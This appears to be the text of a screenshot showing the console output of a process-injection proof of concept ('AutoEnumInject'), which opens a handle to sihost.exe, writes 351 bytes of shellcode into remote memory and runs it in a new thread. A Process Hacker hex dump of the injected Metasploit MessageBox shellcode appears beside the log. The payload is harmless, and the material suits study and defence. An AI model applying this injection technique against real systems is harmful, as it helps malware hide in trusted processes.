 sihost.exe (4668) Properties
General Statistics Performance Threads Token Modules Memory Environment Handles GPU Disk Network Comment Windows
Options Refresh
0x0000022D34320000 Aa .*
Base address Type Size Protection Use Total WS Private WS Shareable WS Shared WS Locked
0x22d34320000 Private: Commit 4 kB RX 4 kB 4 kB
Windows PowerShell
[+] Trying to open a handle to PID: 3560 ...
[+] Trying to open a handle to PID: 3580 ...
[+] Trying to open a handle to PID: 3624 ...
[+] Trying to open a handle to PID: 3744 ...
[+] Trying to open a handle to PID: 3848 ...
[+] Trying to open a handle to PID: 3932 ...
[+] Trying to open a handle to PID: 3996 ...
[+] Trying to open a handle to PID: 3752 ...
[+] Trying to open a handle to PID: 1168 ...
[+] Trying to open a handle to PID: 4184 ...
[+] Trying to open a handle to PID: 4260 ...
[+] Trying to open a handle to PID: 4668 ...
[+] Handle opened for PID: 4668
[+] Starting Shellcode injection ...
[+] Allocating memory of size 351 to remote process ...
[+] Trying to write shellcode to allocated memory at: 0x0000022D34320000
[+] Wrote 351 bytes. Cleaning the shellcode from the local process ...
[+] Trying to make the memory region executable ...
[+] Launching the shellcode in a new thread ...
[+] Waiting 2000 ms for thread execution ...
PS C:\Users\blueguy\source\repos\AutoEnumInject\x64\Debug>
sihost.exe (4668) (0x22d34320000 - 0x22d34321000)
00000000 fc 48 81 e4 f0 ff ff ff e8 d0 00 00 00 41 51 41 .H...........AQA
00000010 50 52 51 56 48 31 d2 65 48 8b 52 60 3e 48 8b 52 PRQVH1.eH.R`>H.R
00000020 18 3e 48 8b 52 20 3e 48 8b 72 50 3e 48 0f b7 4a .>H.R >H.rP>H..J
00000030 4a 4d 31 c9 48 31 c0 ac 3c 61 7c 02 2c 20 41 c1 JM1.H1..<a|., A.
00000040 c9 0d 41 01 c1 e2 ed 52 41 51 3e 48 8b 52 20 3e ..A....RAQ>H.R >
00000050 8b 42 3c 48 01 d0 3e 8b 80 88 00 00 00 48 85 c0 .B<H..>......H..
00000060 74 6f 48 01 d0 50 3e 8b 48 18 3e 44 8b 40 20 49 toH..P>.H.>D.@ I
00000070 01 d0 e3 5c 48 ff c9 3e 41 8b 34 88 48 01 d6 4d ...\H..>A.4.H..M
00000080 31 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 38 e0 75 1.H1..A...A..8.u
00000090 f1 3e 4c 03 4c 24 08 45 39 d1 75 d6 58 3e 44 8b .>L.L$.E9.u.X>D.
000000a0 40 24 49 01 d0 66 3e 41 8b 0c 48 3e 44 8b 40 1c @$I..f>A..H>D.@.
000000b0 49 01 d0 3e 41 8b 04 88 48 01 d0 41 58 41 58 5e I..>A...H..AXAX^
000000c0 59 5a 41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0 YZAXAYAZH.. AR..
000000d0 58 41 59 5a 3e 48 8b 12 e9 49 ff ff ff 5d 3e 48 XAYZ>H...I...]>H
000000e0 8d 8d 46 01 00 00 41 ba 4c 77 26 07 ff d5 49 c7 ..F...A.Lw&...I.
000000f0 c1 00 00 00 00 3e 48 8d 95 2a 01 00 00 3e 4c 8d .....>H..*...>L.
00000100 85 3b 01 00 00 48 31 c9 41 ba 45 83 56 07 ff d5 .;...H1.A.E.V...
00000110 bb e0 1d 2a 0a 41 ba a6 95 bd 9d ff d5 48 83 c4 ...*.A.......H..
00000120 28 3c 06 7c 0a 80 fb e0 75 05 bb 47 13 72 6f 6a (<.|....u..G.roj
00000130 00 59 41 89 da ff d5 48 65 6c 6c 6f 2c 20 66 72 .YA....Hello, fr
00000140 6f 6d 20 4d 53 46 21 00 4d 65 73 73 61 67 65 42 om MSF!.MessageB
00000150 6f 78 00 75 73 65 72 33 32 2e 64 6c 6c 00 00 00 ox.user32.dll...
00000160 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000170 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000180 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000190 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
Re-read Write Go to... 16 bytes per row Save... Close